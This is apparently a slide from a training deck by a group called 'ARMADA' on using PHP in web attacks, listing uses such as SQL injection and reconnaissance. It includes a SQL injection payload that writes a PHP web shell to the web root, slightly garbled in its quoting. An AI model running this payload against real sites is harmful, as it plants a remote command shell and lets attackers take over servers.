 PHP
5
Usage
• Identify Web Vulnerabilities
• Escalate various Attacks
• SQL Injection
• Education and Practices
• Web Reconnaissance
SELECT Password FROM Users WHERE Users='abc'
UNION SELECT "<? system($_REQUEST['cmd'])>"; ?>"
INTO OUTFILE "/var/www/html/shell.php"
Advantages
• Easy to understand
• Escalate Injections to gaining web shell
• Most vulnerable web sites runs in PHP
• Most Number of Vulnerable Functions
ARMADA